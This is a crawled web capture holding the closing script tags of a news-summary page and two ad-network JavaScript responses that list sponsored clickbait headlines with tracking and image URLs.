     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=697d7e41-13b90&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769832003015944304900&pvid=a69b852a-0652-4a65-a86c-5ac0f7c8a7c0&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=6526f4a4-1c29-4a69-a1f8-8ec0c919be6c&eyeo=1&uniqId=0f9c4&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6460&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F437cgf&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FU-K-%25E2%2580%2599s-Missing-Teenage-Sisters-Confirmed-Killed-by-Hamas-437cgf
body_size: 4219
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_0f9c4",[
["Brainberries","16269691","1","Unveiling Hypocrisy: 15 Taboos The Bible Condemns!","","0","","","","-X_m9Myzng0MbXf5vDK2_I1gbPLiijzP9AhxWsUhWBNCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-OhWJyhHxES_7QGzSBINd",{"i":"https://s-img.mgid.com/g/16269691/492x277/-/[base64].webp?v=1769832003-n_TIp2hnuTtsfExft3RVWhgnuvpftekeuXQfs07Pk5Q","l":"https://clck.mgid.com/ghits/16269691/i/57069842/0/pp/1/1?h=-X_m9Myzng0MbXf5vDK2_I1gbPLiijzP9AhxWsUhWBNCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-OhWJyhHxES_7QGzSBINd&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5211098b-fe59-11f0-9d92-d404e6f98490","crid":"16269691"}],
["Brainberries","10839601","1","8 Actors Who Played Roles Way Older Than Their Actual Age","","0","","","","-X_m9Myzng0MbXf5vDK2_EwFLiyruiAarO6iGqNiRxBM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1GQUCHzktHS6oXI_fn_cQP",{"i":"https://s-img.mgid.com/g/10839601/492x277/-/[base64].webp?v=1769832003-2qEjSibSaruNbbkBE627IsgrpH5mVY4c1_MXxnJBHY8","l":"https://clck.mgid.com/ghits/10839601/i/57069842/0/pp/2/1?h=-X_m9Myzng0MbXf5vDK2_EwFLiyruiAarO6iGqNiRxBM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1GQUCHzktHS6oXI_fn_cQP&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/fantastic-actors-who-played-characters-much-younger-than-themselves/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"52110992-fe59-11f0-9d92-d404e6f98490","crid":"10839601"}],
["Brainberries","14716607","1","8 Movies Based On Real Stories That Give Us Shivers","","0","","","","-X_m9Myzng0MbXf5vDK2_NaCe-C1mMMVSwqkB5X7wuag6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-cn3q9_zQM8xiw4rw8HQR",{"i":"https://s-img.mgid.com/g/14716607/492x277/-/[base64].webp?v=1769832003-CWgMnU57b63asorVRcNii0xjQsga-jW3C4l5sV28i_8","l":"https://clck.mgid.com/ghits/14716607/i/57069842/0/pp/3/1?h=-X_m9Myzng0MbXf5vDK2_NaCe-C1mMMVSwqkB5X7wuag6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0-cn3q9_zQM8xiw4rw8HQR&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"52110994-fe59-11f0-9d92-d404e6f98490","crid":"14716607"}],
["Brainberries","21699584","1","Her Surprising Career Choice That Led To Family Disownment","","0","","","","-X_m9Myzng0MbXf5vDK2_DaSbUJ5eZpmBX8Iu1nz_7zHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3LQ4Y6wwNRuA5LWzsMCVr0",{"i":"https://s-img.mgid.com/g/21699584/492x277/-/[base64].webp?v=1769832003-TEtgn_0GdlW1rDSO5kbmxcaogdO9E7CKeUiGlgYFNGQ","l":"https://clck.mgid.com/ghits/21699584/i/57069842/0/pp/4/1?h=-X_m9Myzng0MbXf5vDK2_DaSbUJ5eZpmBX8Iu1nz_7zHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3LQ4Y6wwNRuA5LWzsMCVr0&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/she-was-disowned-by-her-family-when-they-found-out-about-her-career/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"52110995-fe59-11f0-9d92-d404e6f98490","crid":"21699584"}],
["Herbeauty","16000463","1","Things You Believe About Dieting Is The Reason It'll Never Work","","0","","","","-X_m9Myzng0MbXf5vDK2_EYuzKMUlgyovDpIq-L8Zv6PEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw23s3Oa1vatPGpsSI5wAcGK",{"i":"https://s-img.mgid.com/g/16000463/492x277/-/[base64].webp?v=1769832003-4Miu93uC6iH8FRx0nb4fgeloEzN6B3GDeSIAULs981k","l":"https://clck.mgid.com/ghits/16000463/i/57069842/0/pp/5/1?h=-X_m9Myzng0MbXf5vDK2_EYuzKMUlgyovDpIq-L8Zv6PEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw23s3Oa1vatPGpsSI5wAcGK&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/7-reasons-dieting-doesn-t-work/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"52110998-fe59-11f0-9d92-d404e6f98490","crid":"16000463"}],
["Herbeauty","14137447","1","Some Of The Most Well-kept Secret Weddings In Hollywood","","0","","","","-X_m9Myzng0MbXf5vDK2_LdeWho6zX1xD_BIiheDj3P1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2_xpQG9S1cKs92jm6HChHO",{"i":"https://s-img.mgid.com/g/14137447/492x277/-/[base64].webp?v=1769832003-EzsJ45pualqjDFj4Nb1PldhX7tmtg9XEl45izukUrH8","l":"https://clck.mgid.com/ghits/14137447/i/57069842/0/pp/6/1?h=-X_m9Myzng0MbXf5vDK2_LdeWho6zX1xD_BIiheDj3P1Rt52uYvmZc-b9R40EbnEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2_xpQG9S1cKs92jm6HChHO&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/7-famous-couples-who-secretly-got-married/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5211099a-fe59-11f0-9d92-d404e6f98490","crid":"14137447"}],
["Herbeauty","8164876","1","Tiger Woods Is 'Different Man' 10 Years After Scandal","","0","","","","-X_m9Myzng0MbXf5vDK2_LKIgzHjeyzCzhYgvyFd3Xy_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3BqZzvkb4wuj-bkgZvvJgZ",{"i":"https://s-img.mgid.com/g/8164876/492x277/-/[base64].webp?v=1769832003-hjelI7AYj6OALNv21Qa8JutxqWNDBDorONfpKpebeQs","l":"https://clck.mgid.com/ghits/8164876/i/57069842/0/pp/7/1?h=-X_m9Myzng0MbXf5vDK2_LKIgzHjeyzCzhYgvyFd3Xy_9sDn-Es_t3YrT4wL6jKBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3BqZzvkb4wuj-bkgZvvJgZ&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/a-decade-after-the-tiger-woods-scandal-where-is-ex-wife-elin-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5211099e-fe59-11f0-9d92-d404e6f98490","crid":"8164876"}],
["Brainberries","14716915","1","Is The Movie \"Danish Girl\" A True Story?","","0","","","","-X_m9Myzng0MbXf5vDK2_MkeGT8J63IhWQ0ucj2gelno61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2nMKEwEMXTpyPUlIgA9V3K",{"i":"https://s-img.mgid.com/g/14716915/492x277/-/[base64].webp?v=1769832003-LmD4FcEhwrz4jSnhev84h904qu2uoKJ89ifqmrC7tdo","l":"https://clck.mgid.com/ghits/14716915/i/57069842/0/pp/8/1?h=-X_m9Myzng0MbXf5vDK2_MkeGT8J63IhWQ0ucj2gelno61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2nMKEwEMXTpyPUlIgA9V3K&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"521109a0-fe59-11f0-9d92-d404e6f98490","crid":"14716915"}],
["Brainberries","16261792","1","Superhumans? What Sets These Families Apart From Others?","","0","","","","-X_m9Myzng0MbXf5vDK2_KBmpzQW4aPYilBFji1PVC-6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1JEJCZhaxr8fJVn3quGS4D",{"i":"https://s-img.mgid.com/g/16261792/492x277/-/[base64].webp?v=1769832003-qPVVdWa83W7Y8uEqdnTxKhPAExeCUyLcoBBYRlFW73E","l":"https://clck.mgid.com/ghits/16261792/i/57069842/0/pp/9/1?h=-X_m9Myzng0MbXf5vDK2_KBmpzQW4aPYilBFji1PVC-6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1JEJCZhaxr8fJVn3quGS4D&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-worlds-most-unique-families/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"521109a1-fe59-11f0-9d92-d404e6f98490","crid":"16261792"}],
["Herbeauty","22738750","1","Angelina Jolie's Drastic New Look Leaves Fans Speechless","","0","","","","-X_m9Myzng0MbXf5vDK2_ES168MAmWPLXf69Ywn5J_nWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0COIxpCgu6ZI5rytidHM72",{"i":"https://s-img.mgid.com/g/22738750/492x277/-/[base64].webp?v=1769832003-0QMxMydElyZ210x5hLTUXt7nVrzC0MFsaphnmCWLloo","l":"https://clck.mgid.com/ghits/22738750/i/57069842/0/pp/10/1?h=-X_m9Myzng0MbXf5vDK2_ES168MAmWPLXf69Ywn5J_nWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0COIxpCgu6ZI5rytidHM72&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/angelina-jolie-s-strange-new-appearance-worries-people/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"521109a4-fe59-11f0-9d92-d404e6f98490","crid":"22738750"}],
["Brainberries","3835475","1","7 Black Hole Facts That Will Change Your View Of The Universe","","0","","","","-X_m9Myzng0MbXf5vDK2_HBV51MSxZiX8gh_u_MidEMtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Rs2kcLdpYjfnlYMuuWJDu",{"i":"https://s-img.mgid.com/g/3835475/492x277/0x0x592x333/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzZiN2YyZTRkZmVmNTlmNjBmYjExYTMxNDg2ZDVkMjI2LmpwZWc.webp?v=1769832003-y3lxU39DMcTiLovniaadS-PXUMj7J7_s2eTOWYw7TiY","l":"https://clck.mgid.com/ghits/3835475/i/57069842/0/pp/11/1?h=-X_m9Myzng0MbXf5vDK2_HBV51MSxZiX8gh_u_MidEMtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Rs2kcLdpYjfnlYMuuWJDu&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/gadgets-and-science/what-is-a-black-hole-7-truly-amazing-facts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"521109a6-fe59-11f0-9d92-d404e6f98490","crid":"3835475"}],
["Brainberries","14137471","1","The Most Memorable Movie Character Deaths","","0","","","","-X_m9Myzng0MbXf5vDK2_LJuks5VSbrOOIwVOVRlop8jhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0n5alaHXKx1A9Xxi5wRsP9",{"i":"https://s-img.mgid.com/g/14137471/492x277/-/[base64].webp?v=1769832003-HldJdG1WpwdCsgVdMlhkZCnEh5y92HtVvgnyJIYt9iM","l":"https://clck.mgid.com/ghits/14137471/i/57069842/0/pp/12/1?h=-X_m9Myzng0MbXf5vDK2_LJuks5VSbrOOIwVOVRlop8jhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0n5alaHXKx1A9Xxi5wRsP9&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-9-actors-who-always-die-on-screen/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"521109a7-fe59-11f0-9d92-d404e6f98490","crid":"14137471"}],
["Brainberries","14936932","1","What Religion Is Shohreh Aghdashloo? You Never Would Have Guessed","","0","","","","-X_m9Myzng0MbXf5vDK2_FNfBmrTLJEY-CFHBHLi8d42Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0lxuq8kRKJQ9Ln8-hCyIJI",{"i":"https://s-img.mgid.com/g/14936932/492x277/-/[base64].webp?v=1769832003-hyN5Exnu8L6vW7BFVeScKNfnOv1v9M2LLjxNJOVlD-0","l":"https://clck.mgid.com/ghits/14936932/i/57069842/0/pp/13/1?h=-X_m9Myzng0MbXf5vDK2_FNfBmrTLJEY-CFHBHLi8d42Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0lxuq8kRKJQ9Ln8-hCyIJI&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-famous-celebrities-you-didnt-know-were-muslims/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"521109a8-fe59-11f0-9d92-d404e6f98490","crid":"14936932"}],
["Brainberries","8603784","1","Tarantino Wants To End His Career With This Movie?","","0","","","","-X_m9Myzng0MbXf5vDK2_PNwZUTA3eZnj91rtRct7aPkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2CqHdI8O4KvLj_K4yjipiF",{"i":"https://s-img.mgid.com/g/8603784/492x277/0x0x811x456/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2UzNzU3OTAwNWM5NDg2YjYwOTAwODU4ZmY1NThjZTYzLmpwZWc.webp?v=1769832003-BQn7sk8ndSDhJfJHF9BpYFU9V2uTfPt9kYwz6kZmXjI","l":"https://clck.mgid.com/ghits/8603784/i/57069842/0/pp/14/1?h=-X_m9Myzng0MbXf5vDK2_PNwZUTA3eZnj91rtRct7aPkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2CqHdI8O4KvLj_K4yjipiF&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"521109a9-fe59-11f0-9d92-d404e6f98490","crid":"8603784"}],
["Brainberries","15584665","1","Mila Kunis Reveals This Almost Cost Ashton Kutcher His Sight","","0","","","","-X_m9Myzng0MbXf5vDK2_E7f3raNhMCoP1xg9ZG7NqkJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1X6t3jI0S-huB2IAfBt-FY",{"i":"https://s-img.mgid.com/g/15584665/492x277/-/[base64].webp?v=1769832003-1SSzaPx-Q__dQCz9W3xixYWNst-i_C9SNavt6U24oMs","l":"https://clck.mgid.com/ghits/15584665/i/57069842/0/pp/15/1?h=-X_m9Myzng0MbXf5vDK2_E7f3raNhMCoP1xg9ZG7NqkJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1X6t3jI0S-huB2IAfBt-FY&rid=5210d4ff-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/ashton-kutcher-and-his-wife-mila-kunis-open-up-about-kutchers-terrible-affliction/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"521109ab-fe59-11f0-9d92-d404e6f98490","crid":"15584665"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","ats":0,"rid":"5210d4ff-fe59-11f0-9d92-d404e6f98490","pvid":"a69b852a-0652-4a65-a86c-5ac0f7c8a7c0","iv":10,"brid":32,"muidn":"q0u3vAeum60k","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=697d7e41-1523a&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769832002939394687509&pvid=a69b852a-0652-4a65-a86c-5ac0f7c8a7c0&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=5aef0ab2-9ad7-469c-8174-3a56d78560b5&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6384&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F437cgf&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FU-K-%25E2%2580%2599s-Missing-Teenage-Sisters-Confirmed-Killed-by-Hamas-437cgf
body_size: 1252
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","12068014","1","7 Games You Love That Got Bad Reviews","","0","","","","-X_m9Myzng0MbXf5vDK2_JEeRtGkbHSrI_gnrZ6vo_v-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3X5_R9iiZFCMUdNuwSmy0O",{"i":"https://s-img.mgid.com/g/12068014/328x328/-/[base64].webp?v=1769832003-DOocYhZo91BoSd_BOjCGFLU7JGzvXDetZNvZPx3LeEI","l":"https://clck.mgid.com/ghits/12068014/i/5518907/0/pp/1/1?h=-X_m9Myzng0MbXf5vDK2_JEeRtGkbHSrI_gnrZ6vo_v-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3X5_R9iiZFCMUdNuwSmy0O&rid=52058b09-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0u3vAeum60k&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-bad-video-games-that-we-secretly-love/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5205a7a8-fe59-11f0-9d92-d404e6f98490","crid":"12068014"}],
["Brainberries","15584663","1","Irritating TBBT's Characters Who Forced Us To Facepalm","","0","","","","-X_m9Myzng0MbXf5vDK2_C5ssP9xfn1cl2xFcKTv7apM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1DtxnHT7gtImLNk-vYv4Ak",{"i":"https://s-img.mgid.com/g/15584663/328x328/-/[base64].webp?v=1769832003-Oal5H1KmOSkOyb1Fj5GMTiJQHlSYNAtiQjZPi71mn6w","l":"https://clck.mgid.com/ghits/15584663/i/5518907/0/pp/2/1?h=-X_m9Myzng0MbXf5vDK2_C5ssP9xfn1cl2xFcKTv7apM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1DtxnHT7gtImLNk-vYv4Ak&rid=52058b09-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0u3vAeum60k&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-most-hated-characters-on-the-big-bang-theory/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5205a7bf-fe59-11f0-9d92-d404e6f98490","crid":"15584663"}],
["Brainberries","13785877","1","TV Couples Who Would Never Be Together: 9 Is Just Too Weird","","0","","","","-X_m9Myzng0MbXf5vDK2_EydRAudE98Z9V0hwu7vouOg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0NxyFIx_cgSc1rbCXJxh6Q",{"i":"https://s-img.mgid.com/g/13785877/328x328/-/[base64].webp?v=1769832003-863CblzTSTP88ysBokMtsYIP4wrM93TpGCGwoYwmO0k","l":"https://clck.mgid.com/ghits/13785877/i/5518907/0/pp/3/1?h=-X_m9Myzng0MbXf5vDK2_EydRAudE98Z9V0hwu7vouOg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0NxyFIx_cgSc1rbCXJxh6Q&rid=52058b09-fe59-11f0-9d92-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0u3vAeum60k&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-on-screen-couples-who-would-never-be-together-in-real-life/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5205a7c3-fe59-11f0-9d92-d404e6f98490","crid":"13785877"}],],
